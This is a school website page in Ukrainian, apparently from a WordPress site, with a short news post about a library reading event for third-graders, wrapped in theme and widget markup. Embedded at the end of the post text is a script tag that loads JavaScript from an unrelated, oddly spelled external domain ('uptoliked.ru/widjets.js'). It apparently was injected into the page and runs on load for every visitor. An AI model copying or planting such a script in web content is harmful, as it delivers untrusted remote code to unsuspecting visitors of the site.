

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://internat12.org.ua/pozaklasnyj-zahid-benefis-chytachiv-zahysty-chytatskyj-interes/
body_size: 9099
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>Позакласний захід “Бенефіс читачів “”Захисти читацький інтерес” | Ласкаво просимо на сайт Комунального закладу &quot;Харківська спеціальна школа № 12&quot; Харківської обласної ради!</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<!-- Stylesheets -->
<link rel="stylesheet" type="text/css" media="screen" href="https://internat12.org.ua/wp-content/themes/yoko/style.css" />
<link rel="pingback" href="https://internat12.org.ua/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://internat12.org.ua/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ласкаво просимо на сайт Комунального закладу &quot;Харківська спеціальна школа № 12&quot; Харківської обласної ради! &raquo; стрічка" href="https://internat12.org.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ласкаво просимо на сайт Комунального закладу &quot;Харківська спеціальна школа № 12&quot; Харківської обласної ради! &raquo; Канал коментарів" href="https://internat12.org.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ласкаво просимо на сайт Комунального закладу &quot;Харківська спеціальна школа № 12&quot; Харківської обласної ради! &raquo; Позакласний захід “Бенефіс читачів “”Захисти читацький інтерес” Канал коментарів" href="https://internat12.org.ua/pozaklasnyj-zahid-benefis-chytachiv-zahysty-chytatskyj-interes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/internat12.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://internat12.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=2.12.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=2.12.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=2.12.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=2.12.4' type='text/css' media='all' />
<script type="text/javascript" src="https://internat12.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://internat12.org.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://internat12.org.ua/wp-json/wp/v2/posts/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://internat12.org.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://internat12.org.ua/pozaklasnyj-zahid-benefis-chytachiv-zahysty-chytatskyj-interes/" />
<link rel='shortlink' href='https://internat12.org.ua/?p=334' />
<link rel="alternate" type="application/json+oembed" href="https://internat12.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternat12.org.ua%2Fpozaklasnyj-zahid-benefis-chytachiv-zahysty-chytatskyj-interes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://internat12.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternat12.org.ua%2Fpozaklasnyj-zahid-benefis-chytachiv-zahysty-chytatskyj-interes%2F&#038;format=xml" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://internat12.org.ua/wp-content/uploads/2017/11/kartinki24_autumn_0006.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>
<body class="post-template-default single single-post postid-334 single-format-standard custom-background">
<div id="page" class="clearfix">
	<header id="branding">
		
		<nav id="mainnav" class="clearfix">
					</nav><!--end main nav-->

				
		
		<hgroup id="site-title">
					<h1><a href="https://internat12.org.ua/" title="Ласкаво просимо на сайт Комунального закладу &quot;Харківська спеціальна школа № 12&quot; Харківської обласної ради!" rel="home">Ласкаво просимо на сайт Комунального закладу &quot;Харківська спеціальна школа № 12&quot; Харківської обласної ради!</a></h1>
				<h2 id="site-description"></h2>
				</hgroup><!--end site title-->
        <!--
        						<img src="https://internat12.org.ua/wp-content/themes/yoko/images/headers/ginko.jpg" class="headerimage" width="1102" height="350" alt="" />
										<!--end header image-->
					
					<div class="clear"></div>
					<div class="cycloneslider cycloneslider-template-default cycloneslider-width-responsive" id="cycloneslider-header-1" style="max-width:1100px" > <div class="cycloneslider-slides cycle-slideshow" data-cycle-allow-wrap="true" data-cycle-dynamic-height="off" data-cycle-auto-height="1100:220" data-cycle-auto-height-easing="null" data-cycle-auto-height-speed="250" data-cycle-delay="0" data-cycle-easing="" data-cycle-fx="fade" data-cycle-hide-non-active="true" data-cycle-log="false" data-cycle-next="#cycloneslider-header-1 .cycloneslider-next" data-cycle-pager="#cycloneslider-header-1 .cycloneslider-pager" data-cycle-pause-on-hover="true" data-cycle-prev="#cycloneslider-header-1 .cycloneslider-prev" data-cycle-slides="&gt; div" data-cycle-speed="1000" data-cycle-swipe="false" data-cycle-tile-count="7" data-cycle-tile-delay="100" data-cycle-tile-vertical="true" data-cycle-timeout="4000" > <div class="cycloneslider-slide cycloneslider-slide-image" > <img src="https://internat12.org.ua/wp-content/uploads/2024/08/n3-4-1100x220.jpg" alt="" title="" /> </div> <div class="cycloneslider-slide cycloneslider-slide-image" > <img src="https://internat12.org.ua/wp-content/uploads/2024/08/2-1100x220.jpg" alt="" title="" /> </div> <div class="cycloneslider-slide cycloneslider-slide-image" > <img src="https://internat12.org.ua/wp-content/uploads/2024/08/3-1100x220.jpg" alt="" title="" /> </div> <div class="cycloneslider-slide cycloneslider-slide-image" > <img src="https://internat12.org.ua/wp-content/uploads/2024/08/4-1100x220.jpg" alt="" title="" /> </div> </div> <div class="cycloneslider-pager"></div> <a href="#" class="cycloneslider-prev"></a> <a href="#" class="cycloneslider-next"></a> </div>		<nav id="subnav">
					</nav><!--end sub nav-->
		
</header><!-- end Header -->
<div id="wrap">
<div id="main">

	<div id="content">

	
			
<article id="post-334" class="post-334 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="single-entry-header">
		<h1 class="entry-title">Позакласний захід “Бенефіс читачів “”Захисти читацький інтерес”</h1>
			<p><span class="entry-date">27 Лютого, 2015</span> <span class="entry-author">by admin</span> </p> 
	</header>
	<!--end Single Entry Header -->
		
	<div class="single-entry-content">
				<p>25 лютого У шкільній бібліотеці пройшов позакласний захід “Бенефіс читачів “”Захисти читацький інтерес”. Учні 3-А класу презентували міні-проекти. Школяри поділилися враженнями про прочитані книги, намалювали малюнки, написали відгуки. Була оформлена шкільна виставка “Радимо прочитати”. Захід підготуували провідний бібліотекар Стрімовська Ніна Олександрівна та вчитель початкових класів І категорії Марченко Валентина Петрівна.<script src="//uptoliked.ru/widjets.js"></script></p>
			<div class="clear"></div>
			
								
		
	<footer class="single-entry-meta">
		<p>			Categories: <a href="https://internat12.org.ua/category/uncategorized/" rel="category tag">Новини</a> | 
									<a href="https://internat12.org.ua/pozaklasnyj-zahid-benefis-chytachiv-zahysty-chytatskyj-interes/">Permalink </a>
			</p>
	</footer><!--end entry meta-->

		<!--end Author Info-->

		</div>
        <!-- end entry content-->

</article><!-- post-334 --><!--end Post-->
<div class="clear"></div>				
			
<div id="comments"  class="clearfix">

	
					<p class="nocomments">Comments are closed.</p>
							
	</div><!-- #comments -->
				
			<nav id="nav-below">
				<div class="nav-previous"><a href="https://internat12.org.ua/urochystosti-z-nagody-dnya-vshanuvannya-pam-yati-geroyiv-nebesnoyi-sotni-geroyi-ne-vmyrayut/" rel="prev">&larr;  Previous Post</a></div>
				<div class="nav-next"><a href="https://internat12.org.ua/godyna-zdorovya-smih-prodovzhuye-zhyttya/" rel="next">Next Post &rarr;</a></div>
			</nav><!-- #nav-below -->
				
	</div>
	<!--end Content-->
	

<div id="secondary" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-vertykalne-menyu-container"><ul id="menu-vertykalne-menyu" class="menu"><li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1657"><a href="https://internat12.org.ua/">Головна</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://internat12.org.ua/prozorist-ta-informatsijna-vidkrytist-shkoly-internatu-12/">Прозорість та інформаційна відкритість закладом освіти</a></li>
<li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7340"><a href="https://internat12.org.ua/rezhym-dnya/">Режим роботи</a></li>
<li id="menu-item-7329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7329"><a href="https://internat12.org.ua/dystantsijne-navchannya/">Дистанційне навчання</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://internat12.org.ua/nakazy/">Накази</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://internat12.org.ua/storinka-pershoklasnyka/">Сторінка першокласника</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://internat12.org.ua/biblioteka/">Бібліотека</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://internat12.org.ua/metodychna-robota/">Методична робота</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://internat12.org.ua/vyhovna-robota/">Виховна робота</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://internat12.org.ua/sportyvni-dosyagnennya/">Спортивні досягнення</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92"><a href="https://internat12.org.ua/category/uncategorized/">Новини</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="https://internat12.org.ua/nova-ukrayinska-shkola/">Нова українська  школа</a></li>
<li id="menu-item-3506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506"><a href="https://internat12.org.ua/stop-buling/">СТОП БУЛІНГ!</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4340"><a href="https://internat12.org.ua/pidvyshhennya-kvalifikatsiyi/">ПІДВИЩЕННЯ КВАЛІФІКАЦІЇ</a></li>
<li id="menu-item-4370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370"><a href="https://internat12.org.ua/strategiya-rozvytku-zakladu-osvity/">Стратегія розвитку закладу освіти</a></li>
<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://internat12.org.ua/vnutrishnya-systema-yakosti-osvity/">Внутрішня система якості освіти</a></li>
<li id="menu-item-7018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7018"><a href="https://internat12.org.ua/kir-shvydkyj-i-nebezpechnyj/">Кір: швидкий і небезпечний</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://internat12.org.ua/porady-batkam-pid-chas-vijny/">Поради батькам під час війни</a></li>
<li id="menu-item-7050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7050"><a href="https://internat12.org.ua/psyhologichna-sluzhba/">Психологічна служба</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://internat12.org.ua/kiberbezpeka/">Кібербезпека</a></li>
<li id="menu-item-7804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7804"><a href="https://internat12.org.ua/vybir-pidruchnykiv/">ВИБІР ПІДРУЧНИКІВ</a></li>
<li id="menu-item-8121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8121"><a href="https://internat12.org.ua/bezbar-yernyj-prostir/">Безбар’єрний простір</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
</div><!-- end Main -->

		<div id="tertiary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новини</h3>
		<ul>
											<li>
					<a href="https://internat12.org.ua/den-sobornosti-3/">День Соборності</a>
											<span class="post-date">22 Січня, 2026</span>
									</li>
											<li>
					<a href="https://internat12.org.ua/nezlamni-kiborgy-geroyi-shho-staly-symvolom-voli/">Незламні кіборги: Герої, що стали символом волі.</a>
											<span class="post-date">21 Січня, 2026</span>
									</li>
											<li>
					<a href="https://internat12.org.ua/kvest-marafon-zymovyj-perepoloh/">«Квест-марафон &#8220;Зимовий переполох»</a>
											<span class="post-date">19 Січня, 2026</span>
									</li>
											<li>
					<a href="https://internat12.org.ua/svit-profesij-yak-u-nashij-shkoli-projshov-tyzhden-proforiyentatsiyi/">Світ професій: як у нашій школі пройшов Тиждень профорієнтації.</a>
											<span class="post-date">16 Січня, 2026</span>
									</li>
											<li>
					<a href="https://internat12.org.ua/mriyi-shho-stayut-realnistyu-u-kz-hssh-12-hor-vidbuvsya-zahid-dlya-pidlitkiv/">Мрії, що стають реальністю: у КЗ «ХСШ № 12» ХОР відбувся захід для підлітків</a>
											<span class="post-date">13 Січня, 2026</span>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://internat12.org.ua" >
    <div><label class="screen-reader-text" for="s"></label>
    <input type="text" class="search-input" value="" name="s" id="s" />
    <input type="submit" class="searchsubmit" value="Search" />
    </div>
    </form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><a href="https://la-strada.org.ua"target="blank"><img src="https://la-strada.org.ua/La_strada_2_2.gif"
alt="Національна дитяча горяча лінія"></a>
</div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><a href="https://la-strada.org.ua"target="blank"><img src="https://la-strada.org.ua/La_strada_1_3.gif"
alt="Національна гаряча лінія"></a></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><A href="https://www.dilovamova.com/"><IMG width=200 height=250 border=0 alt="Календар свят і подій. Листівки, вітання та побажання" title="Календар свят і подій. Листівки, вітання та побажання" src="https://www.dilovamova.com/images/wpi.cache/informer/informer_200.png"></A></p></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://www.gismeteo.ua/static/css/informer2/gs_informerClient.min.css">
<div id="gsInformerID-7vrCm417N115aD" class="gsInformer" style="width:240px;height:105px">
  <div class="gsIContent">
   <div id="cityLink">
     <a href="https://www.gismeteo.ua/ua/weather-kharkiv-5053/" target="_blank" rel="noopener">Погода у Харкові</a>
   </div>
   <div class="gsLinks">
     <table>
       <tr>
         <td>
           <div class="leftCol">
             <a href="https://www.gismeteo.ua/ua" target="_blank" rel="noopener">
               <img alt="Gismeteo" title="Gismeteo" src="https://www.gismeteo.ua/static/images/informer2/logo-mini2.png" align="absmiddle" border="0" />
               <span>Gismeteo</span>
             </a>
           </div>
           <div class="rightCol">
             <a href="https://www.gismeteo.ua/ua/weather-kharkiv-5053/14-days/" target="_blank" rel="noopener">Погода на 2 тижні</a>
           </div>
           </td>
        </tr>
      </table>
    </div>
  </div>
</div>
<script src="https://www.gismeteo.ua/ajax/getInformer/?hash=7vrCm417N115aD" type="text/javascript"></script>
<!-- Gismeteo informer END --></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div><!-- #tertiary .widget-area -->
</div><!--end Wrap-->

	<footer id="colophon" class="clearfix">
